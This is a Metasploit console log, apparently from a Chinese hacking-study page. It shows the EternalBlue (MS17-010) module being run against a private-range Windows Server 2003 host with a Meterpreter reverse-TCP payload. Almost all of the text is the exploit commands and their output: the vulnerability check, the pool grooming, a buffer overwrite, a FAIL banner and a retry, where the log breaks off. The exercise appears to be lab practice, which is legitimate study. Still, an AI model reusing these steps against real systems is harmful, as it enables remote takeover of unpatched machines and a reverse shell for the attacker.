 msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.141:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2003 3790 x86 (32-bit
)
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[+] 192.168.52.141:445 - Connection established for exploitation.
[+] 192.168.52.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.141:445 - CORE raw buffer dump (24 bytes)
[*] 192.168.52.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.141:445 - 0x00000010  30 30 33 20 33 37 39 30                          003 3790
[+] 192.168.52.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.141:445 - Starting non-paged pool grooming
[+] 192.168.52.141:445 - Sending SMBv2 buffers
[+] 192.168.52.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.141:445 - Sending final SMBv2 buffers.
[*] 192.168.52.141:445 - Sending last fragment of exploit packet!
[*] 192.168.52.141:445 - Receiving response from exploit packet
[+] 192.168.52.141:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.141:445 - Sending egg to corrupted connection.
[*] 192.168.52.141:445 - Triggering free of corrupted buffer.
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.141:445 - Connecting to target for exploitation.
[+] 192.168.52.141:445 - Connection established for exploitation.
[+] 192.168.52.141:445 - Target OS selected valid for OS indicated by SMB reply
HACK学习呀